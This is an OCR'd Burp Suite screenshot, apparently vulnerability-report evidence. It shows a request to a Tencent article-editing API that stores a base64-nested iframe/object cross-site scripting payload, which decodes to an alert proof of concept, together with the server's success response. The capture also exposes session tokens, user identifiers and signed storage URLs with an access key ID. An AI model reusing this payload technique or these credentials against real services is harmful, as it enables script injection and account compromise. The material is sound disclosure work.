 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz11
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 ×
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 ×
39 × 40 × 41 × 43 × 44 × 45 × 46 × 47 × 48 × 49 × 50 × 51 × 52 × 53 × 54 × 55 × 56 × 57 × 58 × 59 × 60 × ...
Go Cancel < > Target: https://luban.m.qq.com
Request
Raw Params Headers Hex
POST
/api/public/teamvision/editArticle?unionId=ovR1VuFP3Og_kYuVhtivPaGMYCr8&openId=oivE55qg5gFKzTYdz
NsRLxFullMg&token=611875F9-B2956B6401A6-3B03&sign=BA6F84C3DE4CE342C2AA0A6E1B70FD5D&
t=1629722617016 HTTP/1.1
Host: luban.m.qq.com
Content-Type: application/json
Connection: close
Accept: */*
User-Agent: TeamGallery/1110 CFNetwork/1200.1 Darwin/20.1.0
Content-Length: 1251
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
{"teamId":"40789533","content":" <iframe
src=\"data:text/html;base64,PG9iamVjdCBkYXRhPWRhdGE6dGV4dC9odG1sO2Jhc2U2NCxQSE5qY21sd2
RENWhiR1Z5ZENnbmVYVmxjV2wxSnlrOEwzTmpjbWx3ZEQ0PT48L29iamVjdD4=\"></iframe><p><br><\/p>
","subtitle":"925833925833","title":"20210823","hasEdited":true,"list":[{"url":"https:\/\/teamvision-
1252181758.cos.ap-guangzhou.myqcloud.com\/1875810681\/4D5F75EB5997263E87EDE478AD4AD0525
95A1BF1.png?sign=q-sign-algorithm%3Dsha1%26q-ak%3DAKIDKXegZGz5Dcv2xgcFH8qMm8Jl6iDXtdPe
%26q-sign-time%3D1629722548%3B1629726148%26q-key-time%3D1629722548%3B1629726148%26
q-header-list%3D%26q-url-param-list%3D%26q-signature%3D1d3106042a158f2250b2a309458688c178
5c5370&imageMogr2\/auto-orient","sha":"4D5F75EB5997263E87EDE478AD4AD052595A1BF1","type":0},{"
url":"https:\/\/teamvision-1252181758.cos.ap-guangzhou.myqcloud.com\/1875810681\/4D5F75EB5997263
E87EDE478AD4AD052595A1BF1.png?sign=q-sign-algorithm%3Dsha1%26q-ak%3DAKIDKXegZGz5Dcv2x
gcFH8qMm8Jl6iDXtdPe%26q-sign-time%3D1629722548%3B1629726148%26q-key-time%3D162972254
8%3B1629726148%26q-header-list%3D%26q-url-param-list%3D%26q-signature%3D1d3106042a158f22
50b2a309458688c1785c5370&imageMogr2\/auto-orient","sha":"4D5F75EB5997263E87EDE478AD4AD05
2595A1BF1","type":0}],"type":1,"versionCode":0}
Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 23 Aug 2021 14:27:52 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 593
Connection: close
x-request-id: 7703824e-a9b5-4ddc-ab9c-5b045f83bc7d
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin:
Access-Control-Allow-Headers: Content-Type, lubanappid, lubansessionkey, Origin, User-Agent, Referer,
Authorization, Sec-Fetch-Dest, lubanappsecret, lubanappid
Access-Control-Allow-Methods: GET, HEAD, PUT, POST, DELETE, PATCH, OPTIONS
{"code":0,"success":true,"msg":"","data":{"articleId":"xF7IYpc4yDs=","versionCode":2,"download":true,"share
Link":"https://teamvision.qq.com/spread/previewArticle?articleId=xF7IYpc4yDs%3D","scanUrl":"https://tools.
3g.qq.com/qrcode?width=130&height=130&margin=10&charset=UTF-8&errorCorrection=L&format=PNG&
content=https%3A%2F%2Fteamvision.qq.com%2Fspread%2FpreviewArticle?articleId=xF7IYpc4yDs%3D
%26from=scan","editor":[{"nickname":"0x01","head_url":"https://thirdwx.qlogo.cn/mmopen/vi_32/xAeyO6Kqd
132"}],"flag":2}}
Type a search term 0 matches
Done 1,111 bytes | 142 millis